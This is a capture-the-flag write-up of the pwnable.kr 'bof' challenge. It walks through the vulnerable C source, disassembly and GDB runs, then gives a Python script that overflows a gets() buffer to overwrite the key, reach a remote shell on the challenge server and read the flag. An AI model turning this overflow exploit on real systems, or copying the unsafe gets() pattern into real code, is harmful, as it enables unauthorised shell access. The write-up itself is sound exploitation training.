Bof
Overwrite the password on the stack.

Link
Process
Let’s give the Toddler its bottle, bof style.
Review the source code for the program to see what we are dealing with. Looks like we need to make the key match 0xcafebabe.
#include <stdio.h>
#include <string.h>
#include <stdlib.h>
void func(int key){
        char overflowme[32];
        printf("overflow me : ");
        gets(overflowme);       // smash me!
        if(key == 0xcafebabe){
                setregid(getegid(), getegid());
                system("/bin/sh");
        }
        else{
                printf("Nah..\n");
        }
}
int main(int argc, char* argv[]){
        func(0xdeadbeef);
        return 0;
}
Check the README file to get the service endpoint.
bof binary is running at "nc 0 10003" under bof_pwn privilege.
get shell and read flag
Download the binary to our attack machine for further analyst.
┌──(kali㉿kali)-[~/Documents/pwnable_kr]
└─$ scp -P 2222 bof@pwnable.kr:bof .
bof@pwnable.kr's password:
bof                                                                                                                                                                                                       100%   15KB  25.1KB/s   00:00
Write a python script to send it an arbitrarily breakable buffer number just to see what happens.
payload = b'A' * 50

with open('payload.bin','wb') as f:
    f.write(payload)
Run the script to generate the payload file that we will feed into the program. Start GDB with the program running. Execute run with the payload redirected into the run command.
┌──(kali㉿kali)-[~/Documents/pwnable_kr]
└─$ gdb ./bof
GNU gdb (Debian 17.2-1+b1) 17.2
Copyright (C) 2025 Free Software Foundation, Inc.
License GPLv3+: GNU GPL version 3 or later <http://gnu.org/licenses/gpl.html>
This is free software: you are free to change and redistribute it.
There is NO WARRANTY, to the extent permitted by law.
Type "show copying" and "show warranty" for details.
This GDB was configured as "x86_64-linux-gnu".
Type "show configuration" for configuration details.
For bug reporting instructions, please see:
<https://www.gnu.org/software/gdb/bugs/>.
Find the GDB manual and other documentation resources online at:
    <http://www.gnu.org/software/gdb/documentation/>.

For help, type "help".
Type "apropos word" to search for commands related to "word"...
GEF for linux ready, type `gef' to start, `gef config' to configure
93 commands loaded and 5 functions added for GDB 17.2 in 0.00ms using Python engine 3.14
GEF for linux ready, type `gef' to start, `gef config' to configure
93 commands loaded and 5 functions added for GDB 17.2 in 0.00ms using Python engine 3.14
Reading symbols from ./bof...
(No debugging symbols found in ./bof)
gef➤  run < payload.bin
Starting program: /home/kali/Documents/pwnable_kr/bof < payload.bin
[Thread debugging using libthread_db enabled]
Using host libthread_db library "/usr/lib/x86_64-linux-gnu/libthread_db.so.1".
overflow me : Nah..
*** stack smashing detected ***: terminated

Program received signal SIGABRT, Aborted.
0xf7fc4589 in __kernel_vsyscall ()
[!] Command 'context' failed to execute properly, reason: buffer overflow
[!] Command 'context' failed to execute properly, reason: buffer overflow
Run objdump to see the disassemble the binary and view the assembly code.
<snip>

000011fd <func>:
    11fd:       55                      push   ebp
    11fe:       89 e5                   mov    ebp,esp
    1200:       56                      push   esi
    1201:       53                      push   ebx
    1202:       83 ec 30                sub    esp,0x30
    1205:       e8 f6 fe ff ff          call   1100 <__x86.get_pc_thunk.bx>
    120a:       81 c3 f6 2d 00 00       add    ebx,0x2df6
    1210:       65 a1 14 00 00 00       mov    eax,gs:0x14
    1216:       89 45 f4                mov    DWORD PTR [ebp-0xc],eax
    1219:       31 c0                   xor    eax,eax
    121b:       83 ec 0c                sub    esp,0xc
    121e:       8d 83 08 e0 ff ff       lea    eax,[ebx-0x1ff8]
    1224:       50                      push   eax
    1225:       e8 26 fe ff ff          call   1050 <printf@plt>
    122a:       83 c4 10                add    esp,0x10
    122d:       83 ec 0c                sub    esp,0xc
    1230:       8d 45 d4                lea    eax,[ebp-0x2c]
    1233:       50                      push   eax
    1234:       e8 27 fe ff ff          call   1060 <gets@plt>
    1239:       83 c4 10                add    esp,0x10
    123c:       81 7d 08 be ba fe ca    cmp    DWORD PTR [ebp+0x8],0xcafebabe
    1243:       75 2d                   jne    1272 <func+0x75>
    1245:       e8 36 fe ff ff          call   1080 <getegid@plt>
    124a:       89 c6                   mov    esi,eax
    124c:       e8 2f fe ff ff          call   1080 <getegid@plt>
    1251:       83 ec 08                sub    esp,0x8
    1254:       56                      push   esi
    1255:       50                      push   eax
    1256:       e8 55 fe ff ff          call   10b0 <setregid@plt>
    125b:       83 c4 10                add    esp,0x10
    125e:       83 ec 0c                sub    esp,0xc
    1261:       8d 83 17 e0 ff ff       lea    eax,[ebx-0x1fe9]
    1267:       50                      push   eax
    1268:       e8 33 fe ff ff          call   10a0 <system@plt>
    126d:       83 c4 10                add    esp,0x10
    1270:       eb 12                   jmp    1284 <func+0x87>
    1272:       83 ec 0c                sub    esp,0xc
    1275:       8d 83 1f e0 ff ff       lea    eax,[ebx-0x1fe1]
    127b:       50                      push   eax
    127c:       e8 0f fe ff ff          call   1090 <puts@plt>
    1281:       83 c4 10                add    esp,0x10
    1284:       90                      nop
    1285:       8b 45 f4                mov    eax,DWORD PTR [ebp-0xc]
    1288:       65 2b 05 14 00 00 00    sub    eax,DWORD PTR gs:0x14
    128f:       74 05                   je     1296 <func+0x99>
    1291:       e8 4a 00 00 00          call   12e0 <__stack_chk_fail_local>
    1296:       8d 65 f8                lea    esp,[ebp-0x8]
    1299:       5b                      pop    ebx
    129a:       5e                      pop    esi
    129b:       5d                      pop    ebp
    129c:       c3                      ret

0000129d <main>:
    129d:       8d 4c 24 04             lea    ecx,[esp+0x4]
    12a1:       83 e4 f0                and    esp,0xfffffff0
    12a4:       ff 71 fc                push   DWORD PTR [ecx-0x4]
    12a7:       55                      push   ebp
    12a8:       89 e5                   mov    ebp,esp
    12aa:       51                      push   ecx
    12ab:       83 ec 04                sub    esp,0x4
    12ae:       e8 22 00 00 00          call   12d5 <__x86.get_pc_thunk.ax>
    12b3:       05 4d 2d 00 00          add    eax,0x2d4d
    12b8:       83 ec 0c                sub    esp,0xc
    12bb:       68 ef be ad de          push   0xdeadbeef
    12c0:       e8 38 ff ff ff          call   11fd <func>
    12c5:       83 c4 10                add    esp,0x10
    12c8:       b8 00 00 00 00          mov    eax,0x0
    12cd:       8b 4d fc                mov    ecx,DWORD PTR [ebp-0x4]
    12d0:       c9                      leave
    12d1:       8d 61 fc                lea    esp,[ecx-0x4]
    12d4:       c3                      ret

<snip>
Update the 50 in the code to 32 which should be the length of the overflow structure.
payload = b'A' * 32

with open('payload.bin','wb') as f:
    f.write(payload)
Run it again in gdb an notice that it is a clean run.
┌──(kali㉿kali)-[~/Documents/pwnable_kr]
└─$ gdb ./bof
GNU gdb (Debian 17.2-1+b1) 17.2
Copyright (C) 2025 Free Software Foundation, Inc.
License GPLv3+: GNU GPL version 3 or later <http://gnu.org/licenses/gpl.html>
This is free software: you are free to change and redistribute it.
There is NO WARRANTY, to the extent permitted by law.
Type "show copying" and "show warranty" for details.
This GDB was configured as "x86_64-linux-gnu".
Type "show configuration" for configuration details.
For bug reporting instructions, please see:
<https://www.gnu.org/software/gdb/bugs/>.
Find the GDB manual and other documentation resources online at:
    <http://www.gnu.org/software/gdb/documentation/>.

For help, type "help".
Type "apropos word" to search for commands related to "word"...
GEF for linux ready, type `gef' to start, `gef config' to configure
93 commands loaded and 5 functions added for GDB 17.2 in 0.00ms using Python engine 3.14
GEF for linux ready, type `gef' to start, `gef config' to configure
93 commands loaded and 5 functions added for GDB 17.2 in 0.00ms using Python engine 3.14
Reading symbols from ./bof...
(No debugging symbols found in ./bof)
gef➤  run < payload.bin
Starting program: /home/kali/Documents/pwnable_kr/bof < payload.bin
[Thread debugging using libthread_db enabled]
Using host libthread_db library "/usr/lib/x86_64-linux-gnu/libthread_db.so.1".
overflow me : Nah..
[Inferior 1 (process 109721) exited normally]
Read the asm and notice that the gets gets called at 0x1234. Looking back at where the effective address gets loaded into eax. The offset the will hold our manipulated will be 0x2c.
    1230:       8d 45 d4                lea    eax,[ebp-0x2c]
    1233:       50                      push   eax
    1234:       e8 27 fe ff ff          call   1060 <gets@plt>
Check where the cmp executes and get the ebp offset.
    1239:       83 c4 10                add    esp,0x10
    123c:       81 7d 08 be ba fe ca    cmp    DWORD PTR [ebp+0x8],0xcafebabe
    1243:       75 2d                   jne    1272 <func+0x75>
    1245:       e8 36 fe ff ff          call   1080 <getegid@plt>
To get the get the proper exploit offset, you have to add the two prior offset values because key is pushed to the stack before the function call meaning it is set before the function prologue saves EBP.

Update the script to user the 34 offset value. Also, pack the address need for the key in Little Endian format. This is the <L option.
from struct import pack

payload = b'A' * 0x34
payload += pack('<L',(0xcafebabe))

with open('payload.bin','wb') as f:
    f.write(payload)
Run it in GDB again and notice that it no longer say Nah.. which would indicate that we successfully overwrote the key. It also appears to run before we trigger the scary canary.
┌──(kali㉿kali)-[~/Documents/pwnable_kr]
└─$ gdb ./bof
GNU gdb (Debian 17.2-1+b1) 17.2
Copyright (C) 2025 Free Software Foundation, Inc.
License GPLv3+: GNU GPL version 3 or later <http://gnu.org/licenses/gpl.html>
This is free software: you are free to change and redistribute it.
There is NO WARRANTY, to the extent permitted by law.
Type "show copying" and "show warranty" for details.
This GDB was configured as "x86_64-linux-gnu".
Type "show configuration" for configuration details.
For bug reporting instructions, please see:
<https://www.gnu.org/software/gdb/bugs/>.
Find the GDB manual and other documentation resources online at:
    <http://www.gnu.org/software/gdb/documentation/>.

For help, type "help".
Type "apropos word" to search for commands related to "word"...
GEF for linux ready, type `gef' to start, `gef config' to configure
93 commands loaded and 5 functions added for GDB 17.2 in 0.00ms using Python engine 3.14
GEF for linux ready, type `gef' to start, `gef config' to configure
93 commands loaded and 5 functions added for GDB 17.2 in 0.00ms using Python engine 3.14
Reading symbols from ./bof...
(No debugging symbols found in ./bof)
gef➤  run < payload.bin
Starting program: /home/kali/Documents/pwnable_kr/bof < payload.bin
[Thread debugging using libthread_db enabled]
Using host libthread_db library "/usr/lib/x86_64-linux-gnu/libthread_db.so.1".
[Detaching after vfork from child process 111418]
*** stack smashing detected ***: terminated

Program received signal SIGABRT, Aborted.
0xf7fc4589 in __kernel_vsyscall ()
[!] Command 'context' failed to execute properly, reason: buffer overflow
[!] Command 'context' failed to execute properly, reason: buffer overflow
gef➤
Update the code to socket connect to the foreign port indicated in the readme. Send the command to cat the flag. Put in a sleep command to wait for the command to finish before it receives.
import socket
import sys
import select
from struct import pack
import time

payload = b'A' * 0x34
payload += pack('<L',(0xcafebabe))
sec_payload = b'\ncat flag\n'

s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)

s.connect(('pwnable.kr', 10003))
print(s.recv(1024))

s.send(payload + b'\n')
print(s.recv(1024))

s.send(b'\n')
print(s.recv(1024))

s.send(sec_payload)
time.sleep(3)
print(s.recv(1024))

s.close()
Run the script and get the flag!
b'overflow me : '
b"/bin/sh: 0: can't access tty; job control turned off\r\n$ "
b'$ '
b'$ <redacted>\r\n$ '
And we are on the board with our first pwnable.kr.